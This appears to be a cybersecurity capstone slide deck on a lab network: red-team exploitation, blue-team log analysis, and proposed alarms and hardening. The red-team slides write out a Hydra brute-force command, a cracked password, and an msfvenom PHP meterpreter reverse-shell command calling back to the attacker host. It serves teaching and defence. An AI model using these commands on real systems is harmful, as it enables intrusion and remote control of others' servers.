Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System Richard Brantsch
1

Slide 2
Table of Contents
This document contains the following sections:
Network Topology
01
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04
Presented by: Richard Brantsch
2

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway:10.0.0.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: Red vs Blue
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
Presented by: Richard Brantsch
4

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Red vs Blue (ml-lab-59159) | 192.168.1.1 | Hyper-V Host Manager (NATSwitch)
Kali | 192.168.1.90 | Attacking Machine
ELK | 192.168.1.100 | Network Monitoring Machine, Logs from the Capstone Machine were send to this Server.
Capstone | 192.168.1.105 | Target Machine
Presented by: Richard Brantsch
6

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Port 80 | Port 80 is heavily used for web communication and if left open and unsecured it can allow an attacker to access and read sensitive information. | This vulnerability allows access to the content of the web servers, files , folders and sensitive (secret) material is exposed to the attacker.
Directory Listing Enabled | A directory listing provides an attacker with the complete index of all the resources located inside of the directory. The specific risks and consequences vary depending on which files are listed and accessible. | Ashton had Ryan`s name and hash stored, the discovery of the credentials enabled further penetration of the system without extensive social engineering efforts.
LFI (Local File Inclusion) | LFI (Local File Inclusion) is a vulnerability in poorly designed web applications, it allows users (attacker) to upload content into the application or server(s). | Successful exploitation of this vulnerability allowed the planting of the “shell.php” on the web server.
Presented by: Richard Brantsch
7

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Brute-Force Attack | A brute-force attack consists of an attacker submitting many passwords or passphrases. A list of common username and passwords is used to brute force a username or password field until successful authentication. | With the use of a common password list (rockyou.txt), Ashtons password was cracked and it granted the attacker access to the /webdav directory.
Weak Hashed Passwords | Unsalted hashed passwords can be cracked easily with free available tools (https://crackstation.net) | The hash stored in “connect_to_corp_server” was easily cracked due to the weak original password selected by Ryan.
CWE-307 | The software does not implement sufficient measures to prevent multiple failed authentication attempts within in a short time frame, making it more susceptible to brute force attacks. | An attacker could perform an arbitrary number of authentication attempts using different passwords and gain access to the target machine, in my case successfully exploited with hydra.
Presented by: Richard Brantsch
8

Slide 9
Exploitation: Open Port 80 & Directory Listing Enabled
01
02
Tools & Processes
I used nmap to find open ports and the web browser to navigate trough the Webserver`s directories (Folder).
Commands
Nmap –sV 192.168.1.2/24
Nmap –sS –A 192.168.1.105
Webserver
Searching trough the webserver at 192.168.1.105, navigating to directories to reveal
Achievements
I discovered that 192.168.1.105 had port 80 open, trough which I was able to access important company files on the webserver.
Files & Achievements
192.168.1.105/meet_our_team/ashton.txt which led me to the discovery of the secret folder at
192.168.1.105/company_folders/secret_folder
Screenshots
Presented by: Richard Brantsch
9

Slide 10




Exploitation: Open Port 80 & Directory Listing Enabled
03
Nmap –sS –A 192.168.1.105
Nmap –sV 192.168.1.2/24
Navigating to the Webserver at 192.168.1.105
Confirmed the existence of a “Secret Folder” at 192.168.1.105/meet_our_team/ashton.txt
(Folder couldn't be accessed due to missing login credentials)
Presented by: Richard Brantsch
10

Slide 11
Exploitation: Brute-Force Attack, CWE-307 & Weak Hashed Passwords
01
02
Tools & Processes
I used Hydra in combination with a password list file called “rockyou.txt” to crack Ashtons password.
I also used the website CrackStation to crack Ryan`s password hash.
Commands
Hydra –l ashton –P /usr/share/wordlists/rockyou.txt –s 80 –f –vV 192.168.1.105 http-get /company_folders/secret_folder
Achievements
Ashtons password was successfully cracked. And I gained access to the content of the “secret folder”.
Discovered and cracked Ryan`s password hash which was located in the “secret folder”
Ryan`s password: “ linux4u ” gave me then access to the /webdav directory on the web server.
Discovered a file called passwd.dav.
Screenshots
Presented by: Richard Brantsch
11

Slide 12



Exploitation: Brute-Force Attack, CWE-307 & Weak Hashed Passwords
Hydra –l ashton –P /usr/share/wordlists/rockyou.txt –s 80 –f –vV 192.168.1.105 http-get /company_folders/secret_folder
03
Logging into Ashton's account to access the “secret folder”
Accessing the “connect to corp server” file and discovering the password hash
Presented by: Richard Brantsch
12

Slide 13



Exploitation: Brute-Force Attack, CWE-307 & Weak Hashed Passwords
Cracked the hash with the help of CrackStation
03
Accessedthe /webdav directory
Discovered the file passwd.dav
Presented by: Richard Brantsch
13

Slide 14
Exploitation: LFI (Local File Inclusion)
01
02
Tools & Processes
I used msfvenom to create a custom payload (shell.php).
I then used Metasploit to build a Reverse Shell (Backdoor) and ultimately start a meterpreter session trough implanting the shell.php into the /webdav directory via the Network-File Manager and activating it via the web server with a simple double click on the file.
Commands
Refer to screenshots
Achievements
I successfully created the custom shell.php file which I implanted into the /webdav directory on the web server, upon activation I created a interactive shell (Backdoor) which gave me access to root directories and other sensitive files.
Screenshots
Presented by: Richard Brantsch
14

Slide 15


Exploitation: LFI (Local File Inclusion)
msfvenom –p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
03
Metasploit configuration of reverse TCP (Backdoor) and aussessfully created shell session
Presented by: Richard Brantsch
15

Slide 16



Exploitation: LFI (Local File Inclusion)
Planting the shell.php file into the /webdav directory
03
Using the Network-File Manager Login with Ryan`s credentials
File successfully uploaded into the web server
Presented by: Richard Brantsch
16

Slide 17

Blue Team
Log Analysis and Attack Characterization
17

Slide 18



Analysis: Identifying the Port Scan
The Port Scaning occured on the 16th October 2021 at 01:11:00 UTC
In Total 113,179 Packets were send and the source IP was 192.168.1.90
Based on the surge of HTTP traffic to multiple ports I was able to determine a port scan was occurring.
Presented by: Richard Brantsch
18

Slide 19



Analysis: Finding the Request for the Hidden Directory
In total 15,823 requests were made on the 16th October 2021 at 01:11:10 UTC.
The file requested in that directory is called “connect_to_corp_server” and contained a Hash password for the user “Ryan”
19
Presented by: Richard Brantsch

Slide 20



Analysis: Uncovering the Brute Force Attack
In total 15,819 requests were made on the 16th October 2021 at 01:11:10 UTC.
15,814 (code 401) requests were made before the password was cracked (code 301).
Presented by: Richard Brantsch
20

Slide 21



Analysis: Finding the WebDAV Connection
In total 32 requests were made to the webdav directory.
The files passwd.dav and shell.php were requested.
Presented by: Richard Brantsch
21

Slide 22
Blue Team
Proposed Alarms and Mitigation Strategies
22

Slide 23
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
An alert that triggers when a large amount of traffic occurs in a very short time from a single source IP that’s targeting multiple ports.
What threshold would you set to activate this alarm?
I would set the threshold to be if a single IP address requests more than 10 requests per second and more than 10 seconds or 100 consecutive ping requests.
What configurations can be set on the host to mitigate port scans?
TCP wrapper can be set to permit or deny access to the servers based on IP addresses or domain names. Configure firewall to look for potentially malicious behavior over time and have rules in place to cut off attacks if a certain threshold is reached, such as 10 port scans in one minute or 100 consecutive ping (ICMP) requests.
Describe the solution. If possible, provide required command lines.
Create and setup Iptables for the firewall port scanning and blocking.
iptables -A INPUT -p tcp –tcp-flags ALL NONE -j DROP.
iptables -A INPUT -p tcp –tcp-flags SYN,FIN SYN,FIN -j DROP.
Presented by: Richard Brantsch
23

Slide 24
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
A alarm that triggers if any request is made for the hidden directory from an IP address outside the internal network.
Another alarm should be set to trigger if sequential requests from a single IP is made to the directory.
What threshold would you set to activate this alarm?
Set the threshold for grater than 0 sequential requests made from IP addresses which are unknown.
What configuration can be set on the host to block unwanted access?
Implement unique usernames and complex passwords, especially for users with access to hidden files/directories.
Use encryption for the files in the hidden directories.
Disable directory listing in Apache.
Whitelist the IP addresses which need to have access to the folder.
This sort of directory should not exist in the first place, deleting it would be a possibility.
Describe the solution. If possible, provide required command lines.
Install an IDS.
Create a whitelist for authorized IP addresses.
sudo a2dismod --force autoindex.
Presented by: Richard Brantsch
24

Slide 25
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alarm that triggers if a predefined number of requests are made to the server from a single IP address, and the http response code is 401 (unauthorized).
Additionally an alarm should be set if several consecutive authentication requests failed.
What threshold would you set to activate this alarm?
I would set the threshold to 50 for requests made from a single IP address.
I would allow no more that 5 consecutive failed authentication attempts.
What configuration can be set on the host to block brute force attacks?
Implement unique and more complex username and passwords.
Limit logins to whitelist of IP addresses.
Setting up a lockout policy to lock accounts after 5 consecutive failed login attempts from the same IP address.
Use Two/ Multi -Factor-Authentication (MFA) for every user.
Describe the solution. If possible, provide the required command line(s).
A stronger username and password policy combined with a lockout policy will slow down a brute-force-attack, MFA helps preventing the attack since it requires an additional code or verification method to gain access.
Presented by: Richard Brantsch
25

Slide 26
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm to trigger when a request to the directory is made from an IP address that is not whitelisted.
What threshold would you set to activate this alarm?
I would set the threshold to everything grater than 0.
What configuration can be set on the host to control access?
Software specific updates and patches need to be up to date.
Don`t store instructions on how to access the webserver in any directory.
Whitelist the IP addresses which need to access the webdav directory.
Blacklist IP`s were detected during the Brute-Force-Attack.
